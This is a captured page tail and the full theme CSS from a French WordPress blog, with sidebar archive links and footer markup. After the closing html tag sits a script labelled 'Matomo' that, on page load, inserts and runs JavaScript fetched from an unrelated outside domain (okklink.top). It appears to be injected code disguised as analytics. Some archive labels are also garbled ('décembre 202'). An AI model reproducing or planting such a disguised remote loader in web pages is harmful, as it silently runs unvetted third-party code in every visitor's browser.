	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.144 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768883615"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->


--- FILE ---
content_type: text/css
request_url: http://www.nalair.fr/wp-content/themes/nalair/style.css
body_size: 3137
content:
/*
Theme Name: Nalair
Theme URI: http://www.nalair.fr/
Description: Thème Nalair, basé sur le thème <a href="http://binarybonsai.com/kubrick/">Kubrick</a>.
Version: 1.6
Author: Alain Roche
Author URI: http://www.nalair.fr/
Tags: blue, custom header, fixed width, two columns, widgets 

Nalair v1
http://www.nalair.fr/

This theme was designed and built by Alain Roche
whose blog you will find at http://www.nalair.fr/

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/
/* Begin Typography & Colors */
body {
font-size: 62.5%; /* Resets 1em to 10px */
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
background: #d5d6d7 url('images/kubrickbgcolor.jpg');
color: #333;
text-align: center;
}
#page {
background-color: white;
border: 1px solid #959596;
text-align: left;
}
#header {
}
.header00 {
background: #e7e7e7 url('images/nalairheader_00.jpg') no-repeat top center;
}
.header01 {
background: yellow url('images/nalairheader_01.jpg') no-repeat top center;
}
.header02 {
background: #e7e7e7 url('images/nalairheader_02.jpg') no-repeat top center;
}
.header03 {
background: #e7e7e7 url('images/nalairheader_03.jpg') no-repeat top center;
}
.header04 {
background: #e7e7e7 url('images/nalairheader_04.jpg') no-repeat top center;
}
.header05 {
background: #e7e7e7 url('images/nalairheader_05.jpg') no-repeat top center;
}
.header06 {
background: #e7e7e7 url('images/nalairheader_06.jpg') no-repeat top center;
}
.header07 {
background: #e7e7e7 url('images/nalairheader_07.jpg') no-repeat top center;
}
.header08 {
background: #e7e7e7 url('images/nalairheader_08.jpg') no-repeat top center;
}
.header09 {
background: #e7e7e7 url('images/nalairheader_09.jpg') no-repeat top center;
}
.header10 {
background: #e7e7e7 url('images/nalairheader_10.jpg') no-repeat top center;
}
#headerimg {
margin: 0 9px 0;
height: 180px;
width: 740px;
}
#content {
font-size: 1.2em;
}
.widecolumn .entry p {
font-size: 1.05em;
}
.narrowcolumn .entry, .widecolumn .entry {
line-height: 1.4em;
}
.widecolumn {
line-height: 1.6em;
}
.narrowcolumn .postmetadata {
text-align: center;
}
.alt {
background-color: #f8f8f8;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
}
#footer {
background: #eee url('images/kubrickfooter.jpg') no-repeat top;
border: none;
}
small {
font-family: Arial, Helvetica, Sans-Serif;
font-size: 0.9em;
line-height: 1.5em;
}
h1, h2, h3 {
font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
font-weight: bold;
}
h1 {
font-size: 4em;
text-align: center;
}
#headerimg h1 {
visibility: hidden;
display: none;
}
#headerimg .description {
font-size: 1.2em;
text-align: center;
visibility: hidden;
display: none;
}
#headerimg img.retourAccueil {
width: 100%;
height: 180px;
border: 0;
}
h2 {
font-size: 1.6em;
}
h2.pagetitle {
font-size: 1.6em;
}
#sidebar h2 {
font-family: 'Lucida Grande', Verdana, Sans-Serif;
font-size: 1.2em;
}
h3 {
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
text-decoration: none;
color: white;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color: #333;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
text-decoration: none;
}
.entry p a:visited {
color: #b85b5a;
}
.commentlist li, #commentform input, #commentform textarea {
font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentlist li {
font-weight: bold;
}
.commentlist cite, .commentlist cite a {
font-weight: bold;
font-style: normal;
font-size: 1.1em;
}
.commentlist p {
font-weight: normal;
line-height: 1.5em;
text-transform: none;
}
#commentform p {
font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
.commentmetadata {
font-weight: normal;
}
#sidebar {
font: 1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
}
small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
color: #777;
}
code {
font: 1.1em 'Courier New', Courier, Fixed;
}
acronym, abbr, span.caps {
font-size: 0.9em;
letter-spacing: .07em;
}
a, h2 a:hover, h3 a:hover {
color: #06c;
text-decoration: none;
}
a:hover {
color: #147;
text-decoration: underline;
}
#wp-calendar #prev a, #wp-calendar #next a {
font-size: 9pt;
}
#wp-calendar a {
text-decoration: none;
}
#wp-calendar caption {
font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
text-align: center;
}
#wp-calendar th {
font-style: normal;
text-transform: capitalize;
}
/* End Typography & Colors */
/* Begin Structure */
body {
margin: 0 0 0 0;
padding: 0;
}
#page {
background-color: white;
margin: 0px auto 0 auto;
padding: 0;
width: 760px;
border: 1px solid #959596;
}
#header {
background-color: #73a0c5;
margin: 0 0 0 1px;
padding: 0;
height: 170px;
width: 758px;
}
#headerimg {
margin: 0;
height: 180px;
width: 100%;
}
.narrowcolumn {
float: left;
padding: 0 0 20px 45px;
margin: 0px 0 0;
width: 450px;
}
.widecolumn {
padding: 10px 0 20px 0;
margin: 5px 0 0 150px;
width: 450px;
}
.post {
margin: 0 0 40px;
text-align: justify;
}
.post hr {
display: block;
}
.widecolumn .post {
margin: 0;
}
.narrowcolumn .postmetadata {
padding-top: 5px;
}
.widecolumn .postmetadata {
margin: 30px 0;
}
.widecolumn .smallattachment {
text-align: center;
float: left;
width: 128px;
margin: 5px 5px 5px 0px;
}
.widecolumn .attachment {
text-align: center;
margin: 5px 0px;
}
.postmetadata {
clear: both; 
}
.clear { 
clear: both; 
}
#footer {
padding: 0;
margin: 0 auto;
width: 760px;
clear: both;
}
#footer p {
margin: 0;
padding: 0;
text-align: center;
visibility: hidden;
display: none;
}
/* End Structure */
/*	Begin Headers */
h1 {
padding-top: 70px;
margin: 0;
}
h2 {
margin: 30px 0 0;
}
h2.pagetitle {
margin-top: 30px;
text-align: center;
}
#sidebar h2 {
margin: 5px 0 0;
padding: 0;
}
h3 {
padding: 0;
margin: 30px 0 0;
}
h3.comments {
padding: 0;
margin: 40px auto 20px;
}
/* End Headers */
/* Begin Images */
p img {
padding: 0;
max-width: 100%;
margin: 0 auto 20px auto;
}
/*	Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */
img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}
img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}
img.alignleft {
padding: 4px;
margin: 0 7px 2px 0;
display: inline;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
/* End Images */
/* Begin Lists

Special stylized non-IE bullets
Do not work in Internet Explorer, which merely default to normal bullets. */
html > body .entry ul {
margin-left: 0px;
padding: 0 0 0 30px;
list-style: none;
padding-left: 10px;
text-indent: -10px;
}
html > body .entry li {
margin: 7px 0 8px 10px;
}
.entry ul li:before, #sidebar ul ul li:before {
content: "\00BB \0020";
}
.entry ol {
padding: 0 0 0 35px;
margin: 0;
}
.entry ol li {
margin: 0;
padding: 0;
}
.postmetadata ul, .postmetadata li {
display: inline;
list-style-type: none;
list-style-image: none;
}
#sidebar ul, #sidebar ul ol {
margin: 0;
padding: 0;
}
#sidebar ul li {
list-style-type: none;
list-style-image: none;
margin-bottom: 15px;
}
#sidebar ul p, #sidebar ul select {
margin: 5px 0 8px;
}
#sidebar ul ul, #sidebar ul ol {
margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
margin: 3px 0 0;
padding: 0;
}
/* End Entry Lists */
/* Begin Form Elements */
#searchform {
margin: 10px auto;
padding: 5px 3px;
text-align: center;
}
#sidebar #searchform #s {
width: 90px;
padding: 2px 5px 2px 0;
float:left;
}
#sidebar #searchsubmit {
padding: 1px;
}
.entry form {
/* This is mainly for password protected posts, makes them look better. */
text-align: center;
}
select {
width: 130px;
}
#commentform input {
width: 170px;
padding: 2px;
margin: 5px 5px 1px 0;
}
#commentform textarea {
width: 100%;
padding: 2px;
}
#commentform #submit {
margin: 0;
float: right;
}
/* End Form Elements */
/* Begin Comments*/
.alt {
margin: 0;
padding: 10px;
}
.commentlist {
padding: 0;
text-align: justify;
}
.commentlist li {
margin: 15px 0 3px;
padding: 5px 10px 3px;
list-style: none;
}
.commentlist li .avatar {
float: right;
border: 1px solid #eee;
padding: 2px;
background: #fff;
}
.commentlist p {
margin: 10px 5px 10px 0;
}
#commentform p {
margin: 5px 0;
}
.nocomments {
text-align: center;
margin: 0;
padding: 0;
}
.commentmetadata {
margin: 0;
display: block;
}
/* End Comments */
/* Begin Sidebar */
#sidebar {
padding: 20px 0 10px 0;
margin-left: 545px;
width: 190px;
}
#sidebar form {
margin: 0;
}
/* End Sidebar */
/* Begin Calendar */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}
#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}
#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}
#wp-calendar a {
display: block;
}
#wp-calendar caption {
text-align: center;
width: 100%;
}
#wp-calendar td {
padding: 3px 0;
text-align: center;
}
#wp-calendar td.pad:hover {
/* Doesn't work in IE */
background-color: #fff;
}
/* End Calendar */
/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
cursor: help;
}
acronym, abbr {
border-bottom: 1px dashed #999;
}
blockquote {
margin: 15px 30px 0 10px;
padding-left: 20px;
border-left: 5px solid #ddd;
}
blockquote cite {
margin: 5px 0 0;
display: block;
}
.center {
text-align: center;
}
.hidden { 
display: none; 
}
hr {
display: none;
}
a img {
border: none;
}
.navigation {
display: block;
text-align: center;
margin-top: 10px;
margin-bottom: 60px;
}
/* End Various Tags & Classes*/

/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption {
border: 1px solid #ddd;
text-align: center;
background-color: #f3f3f3;
padding-top: 4px;
margin: 10px;
-moz-border-radius: 3px;
-khtml-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.wp-caption img {
margin: 0;
padding: 0;
border: 0 none;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
padding: 0 4px 5px;
margin: 0;
}
/* End captions */

/* "Daisy, Daisy, give me your answer do. I'm half crazy all for the love of you.
It won't be a stylish marriage, I can't afford a carriage.
But you'll look sweet upon the seat of a bicycle built for two." */


div#polldaddy {
	width:240px;
	overflow:hidden;
	text-align:left !important;
	margin: 0 0 0 -40px;
	padding: 0;
}

.pds-votebutton-outer {
}

li#calendar h2.widgettitle {
	display: none;
	visibility: hidden;
}












